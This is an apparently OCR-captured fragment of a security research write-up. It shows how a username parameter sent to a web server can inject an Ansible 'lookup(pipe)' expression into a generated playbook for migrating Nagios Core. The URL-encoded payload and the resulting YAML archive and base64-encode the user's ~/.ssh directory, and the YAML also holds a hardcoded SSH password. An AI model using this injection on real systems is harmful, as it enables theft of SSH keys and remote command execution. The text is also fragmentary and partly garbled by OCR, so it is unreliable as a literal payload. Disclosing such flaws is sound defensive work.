
During this research, it was observed that it is
possible to supply a username parameter to the
webserver along the lines of
“
research%0a%20%20name%20:”%7B%7B+lookup%28%5C
czf+-
+%24HOME%2F.ssh%2F+2%3E%2Fdev%2Fnull+%7C+base64
w0+%5C%22%29+%7D%7D”
“, which decodes to the
following –
Research

Yielding a final YML file like the following –
---

- name: Migrate Nagios Core

  hosts: all

  become: yes

  remote_user: nothing

name: "{{ lookup(\"pipe\", \"tar -czf - $HOME/.ssh/ 2>/de
  vars:

    ansible_ssh_pass: 'reachers'
